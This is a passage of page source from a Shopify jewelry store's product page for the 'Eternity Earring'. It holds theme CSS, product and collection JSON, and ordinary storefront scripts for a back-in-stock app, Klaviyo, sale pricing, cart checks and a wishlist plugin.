ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#ffffff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:before,.btn-group-vertical\u003e.btn-group:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{display:table;content:\" \"}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical\u003e.btn-group:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}.iti{width:100%}body,html{background:transparent;-webkit-font-smoothing:antialiased;height:100%}body{overflow:hidden;-moz-transition:background-color 0.15s linear;-webkit-transition:background-color 0.15s linear;-o-transition:background-color 0.15s linear;transition:background-color 0.15s cubic-bezier(0.785, 0.135, 0.15, 0.86)}body.fadein{background:rgba(0,0,0,0.65)}#container{background:white;padding:12px 18px 40px 18px}@media only screen and (min-width: 500px){#container{border-radius:5px;padding:30px 40px}}@media only screen and (min-width: 992px){#container{position: fixed; width: 460px; top: 50%; left: 50%; transform:translate(-50%, -50%); margin: auto}}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal{overflow-x:hidden;overflow-y:auto}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-title{margin:0;line-height:1.42857143}h3{font-size:24px}h4{font-size:18px;margin-top:10px;margin-bottom:10px}h3,h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}@media screen and (-webkit-min-device-pixel-ratio: 0){select:focus,textarea:focus,input:focus{font-size:16px;background:#eee}}#variant-select-container .input-lg{font-size:15px}#customer-contact-container a.btn{font-weight:bold}#customer-contact-container .input-lg{font-size:15px}#quantity-field-container label{font-weight:normal;font-size:14px;padding-top:13px}#quantity-field-container input{font-size:15px}#submit-btn{font-weight:bold;font-size:15px;padding:14px;border-radius:3px}.alert{padding:6px 11px;font-size:13px;margin:15px 0}.alert-success a{color:#244825}.modal-body{padding:22px 40px;font-size:13px;line-height:180%}.modal-body h3:first-child{margin-top:0}.modal-title{margin:0;font-size:22px}.modal-content .close{font-size:30px}.modal-backdrop.in{filter:alpha(opacity=65);opacity:.65}.small-print{opacity:0.835;font-size:13px;line-height:150%}.small-print a{color:inherit;text-decoration:underline}.product-name{margin-bottom:20px}label.accepts-marketing{filter:alpha(opacity=825);opacity:0.825}@media only screen and (max-width: 786px){.modal-body{padding:20px 30px}}@media only screen and (max-width: 500px){.modal-dialog{margin:0}.modal-content{border-radius:0}}@media only screen and (min-width: 500px){#SIModal{max-width:460px;margin:auto}}.ie8 #SIModal{width:100%;max-width:460px;margin:auto;border:1px solid #999}select.default_variant{display:none}.ie8 .modal-dialog{width:460px !important;margin:10px auto}.completed_message{display:none}.complete .completed_message{display:block}#SIModal.in{position:relative;z-index:1050;height:100%;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}\n"
    };

    _SIConfig.multivariantDropdownContainer = document;
    _SIConfig.shop = 'felixz.myshopify.com';


    
    _SIConfig.product = {"id":4907139203135,"title":"Eternity Earring","handle":"eternity-earirng","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2021-01-07T16:12:51-05:00","created_at":"2021-01-07T16:12:40-05:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hook Earrings"],"price":5800,"price_min":5800,"price_max":5800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33300745158719,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"YX0082E-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412672575,"product_id":4907139203135,"position":4,"created_at":"2021-01-07T16:12:45-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","variant_ids":[33300745158719]},"available":true,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33300745191487,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"YX0082E-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412475967,"product_id":4907139203135,"position":6,"created_at":"2021-01-07T16:12:44-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","variant_ids":[33300745191487]},"available":true,"name":"Eternity Earring - White Rhodium","public_title":"White Rhodium","options":["White Rhodium"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"],"featured_image":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","options":["MATERIAL"],"media":[{"alt":null,"id":8010379165759,"position":1,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082-G3.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379198527,"position":2,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379231295,"position":3,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G1.jpg?v=1610053964","width":1560},{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379296831,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-G3.jpg?v=1610053965","width":1560},{"alt":null,"id":8010379329599,"position":6,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965"},"aspect_ratio":0.743,"height":2100,"media_type":"image","src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","width":1560}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e"};
    _SIConfig.product.collections = [{"id":276024328255,"handle":"classic-collection","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2024-10-26T10:05:10-04:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Classic Collection","body_html":""},{"id":262632276031,"handle":"classic-earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-12-10T18:45:21-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Classic Earring","body_html":"\u003cspan data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/span\u003e"},{"id":73552855103,"handle":"special-collection","updated_at":"2026-01-18T07:04:14-05:00","published_at":"2019-06-18T15:02:05-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Classic Minimalist","body_html":"\u003cp data-mce-fragment=\"1\"\u003e“ Meet the New Minimalist.” Complimentary jewelry for your everyday you. \u003c\/p\u003e"},{"id":63582896191,"handle":"earring","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2018-10-30T23:08:06-04:00","sort_order":"created-desc","template_suffix":"earring","published_scope":"global","title":"Earrings","body_html":"Sleek style for your ears, that you’ll love.","image":{"created_at":"2022-10-19T19:44:04-04:00","alt":null,"width":3282,"height":4417,"src":"\/\/felixz.com\/cdn\/shop\/collections\/HE0019-GB1.jpg?v=1726934927"}},{"id":260601479231,"handle":"hoops","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2021-03-18T15:18:58-04:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Hoops","body_html":""},{"id":167446413375,"handle":"love","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:48:59-04:00","sort_order":"manual","template_suffix":"gift-love","published_scope":"global","title":"Love","body_html":"\u003cspan\u003eAvailable with gift boxes and message cards\u003c\/span\u003e","image":{"created_at":"2020-11-05T22:17:29-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Love.jpg?v=1604632650"}},{"id":265723412543,"handle":"welcome","title":"Our Handpicked Selection To Welcome You","updated_at":"2026-01-15T07:04:04-05:00","body_html":"","published_at":"2022-10-20T20:42:06-04:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"18k"},{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"variant_price","relation":"greater_than","condition":"50"}],"published_scope":"web","image":{"created_at":"2022-10-20T20:46:15-04:00","alt":null,"width":1206,"height":1623,"src":"\/\/felixz.com\/cdn\/shop\/collections\/felixz-agate-geode-necklace.webp?v=1666313175"}},{"id":167446642751,"handle":"to-mother","updated_at":"2026-01-15T07:04:04-05:00","published_at":"2020-10-27T21:59:19-04:00","sort_order":"manual","template_suffix":"gift-mother","published_scope":"global","title":"To Mother","body_html":"\u003cp\u003e\u003cspan style=\"font-size: 1.4em;\"\u003eBecause she deserves it…Find the perfect gift for mother’s day\u003c\/span\u003e\u003c\/p\u003e\n\u003cbr\u003e","image":{"created_at":"2020-11-05T22:13:33-05:00","alt":null,"width":3360,"height":840,"src":"\/\/felixz.com\/cdn\/shop\/collections\/Gift_Card-BANNER-_Mother.jpg?v=1604632413"}}];

    
    _SIConfig.product.variants[0]['inventory_quantity'] = 2;
    
    _SIConfig.product.variants[1]['inventory_quantity'] = 1;
    

    _SIConfig.product.selected_or_first_available_variant = {"id":33300745158719,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"YX0082E-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412672575,"product_id":4907139203135,"position":4,"created_at":"2021-01-07T16:12:45-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","variant_ids":[33300745158719]},"available":true,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    _SIConfig.product.selected_or_first_available_variant['inventory_quantity'] = 2;

    

    
</script>

<script type="text/javascript">
'use strict';
(function () {
  if(window.location.search.indexOf('selector_section_mode') > -1){
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    window.selector_section_mode = true;
    script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'back-in-stock.appikon.com/theme-settings/element-selector.js';
    script.type = 'text/javascript';
    head.appendChild(script);
  }
})();
</script>

<style>
   
   .main_klv{
     display:none;
     justify-content: center;
    align-items: center;
     position:relative;
   }
   .close-Kl{
     cursor: pointer;
     position: absolute;
    top: 8px;
    z-index: 99999999999999999999999999999999999;
    right: 24px;
   }
   #shopify-block-klaviyo_email_marketing_sms_form_embed_block_Bj4yDH{
     display:flex;
     justify-content:center;
   }


   cart-items.page-width.section-template--15431496106047__cart-items-padding .essential_countdown_cart_page_timer.countdown_cart_page_timer_wrapper_clb34qxyh1323631q6x842kiwnk.essential_countdown_timer {
    display: none;
}
 </style>
   <script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UgdwhX"></script>
    <script>
// Function to get URL parameters
function getUrlParameter(name) {
    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
    var regex = new RegExp('[\\?&]' + name + '(=([^&#]*)|&|#|$)');
    var results = regex.exec(window.location.href);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// Store the parameter in session storage if it exists
var saleParam = getUrlParameter('sale');
if (saleParam !== null) {
    sessionStorage.setItem('sale', 'true');
}

// Check session storage and display the countdown div if the parameter exists
document.addEventListener('DOMContentLoaded', function() {
    if (sessionStorage.getItem('sale') === 'true') {
        var countdownDiv = document.getElementById('countdown');
        if (countdownDiv) {
            countdownDiv.style.display = 'flex';
        }
         var disTwentyElements = document.querySelectorAll('.disTwenty');
        disTwentyElements.forEach(function(element) {
            element.style.display = 'block';
        });

        // Select all elements with the class 'disTwentyold' and set their display to 'none'
        var disTwentyOldElements = document.querySelectorAll('.disTwentyold');
        disTwentyOldElements.forEach(function(element) {
            element.style.display = 'none';
        });
    }
});


</script>
<script>
  document.addEventListener("DOMContentLoaded", function() {
    // Function to format the price based on the currency
    function formatPrice(price, currency) {
      switch (currency) {
        case 'USD':
          return `$${price.toFixed(2)} USD`;
        case 'PKR':
          return `Rs.${price.toFixed(2)} PKR`;
        case 'EUR':
          return `€${price.toFixed(2)} EUR`;
        case 'AUD':
          return `$${price.toFixed(2)} AUD`;
        case 'CAD':
          return `$${price.toFixed(2)} CAD`;
        case 'GBP':
          return `£${price.toFixed(2)} GBP`;
        case 'INR':
          return `₹${price.toFixed(2)} INR`;
        case 'JPY':
          return `¥${price.toFixed(2)} JPY`;
        // Add more currencies as needed
        default:
          return `${price.toFixed(2)} ${currency}`;
      }
    }

    // Function to calculate the discount and update the DOM
    function applyDiscount() {
      // Select all elements with the class 'disTwenty'
      const priceElements = document.querySelectorAll('.disTwenty');

      priceElements.forEach(priceElement => {
        // Extract the price and currency from data attributes
        const originalPrice = parseFloat(priceElement.getAttribute('data-price'));
        const currency = priceElement.getAttribute('data-currency');

        // Calculate the discount
        const discount = originalPrice * 0.25;
        const discountedPrice = originalPrice - discount;

        // Create the new HTML elements to show the discounted price
        const delElement = document.createElement('del');
        delElement.textContent = formatPrice(originalPrice, currency);

        const newPriceElement = document.createElement('span');
        newPriceElement.textContent = formatPrice(discountedPrice, currency);

        const saveElement = document.createElement('span');
        saveElement.textContent = `Save ${formatPrice(discount, currency)}`;
        saveElement.style.color = "red";

        // Clear the original price element and append the new elements
        priceElement.innerHTML = '';
        priceElement.appendChild(delElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(newPriceElement);
        priceElement.appendChild(document.createTextNode(' '));
        priceElement.appendChild(saveElement);
      });
    }

    // Apply the discount when the page loads
    applyDiscount();
  });
</script>
<script>
  setInterval(()=>{
          fetch('/cart.js')
              .then(response => response.json())
              .then(cart => {
                  // Check if the cart total price is 0
                  if (cart.total_price === 0) {
                      // Redirect to the homepage
                    document.querySelector('#checkout').setAttribute("onclick", "window.location.href = '/'");
                    document.querySelector('#checkout').setAttribute("type", "button");
                  } else {
                    document.querySelector('#checkout').setAttribute("onclick", "");
                    document.querySelector('#checkout').setAttribute("type", "submit");
                  }
              });
     },1000);
</script>
  <div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://felixz.com/products/eternity-earirng": { "socialCount": -1, "empi": 4907139203135 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd93b-5aa5-76f8-a406-dac5f4b30b11/wishlist-shopify-app-635/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":4907139203135,"title":"Eternity Earring","handle":"eternity-earirng","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThese ear jacket delicate pearl earrings are simple classic everyday jewelry, great addition to any outfit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEarrings are made of 925 sterling silver, including the backing of the earrings.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e","published_at":"2021-01-07T16:12:51-05:00","created_at":"2021-01-07T16:12:40-05:00","vendor":"citijewels","type":"Earrings","tags":["Earring","Hook Earrings"],"price":5800,"price_min":5800,"price_max":5800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":33300745158719,"title":"Gold Vermeil","option1":"Gold Vermeil","option2":null,"option3":null,"sku":"YX0082E-1","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412672575,"product_id":4907139203135,"position":4,"created_at":"2021-01-07T16:12:45-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965","variant_ids":[33300745158719]},"available":true,"name":"Eternity Earring - Gold Vermeil","public_title":"Gold Vermeil","options":["Gold Vermeil"],"price":5800,"weight":5,"compare_at_price":null,"inventory_quantity":2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8010379264063,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-4.jpg?v=1610053965"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33300745191487,"title":"White Rhodium","option1":"White Rhodium","option2":null,"option3":null,"sku":"YX0082E-2","requires_shipping":true,"taxable":true,"featured_image":{"id":15843412475967,"product_id":4907139203135,"position":6,"created_at":"2021-01-07T16:12:44-05:00","updated_at":"2021-01-07T16:12:45-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/YX0082E-S.jpg?v=1610053965","variant_ids":[33300745191487]},"available":true,"name":"Eternity Earring - White Rhodium","public_title":"White Rhodium","options":["White 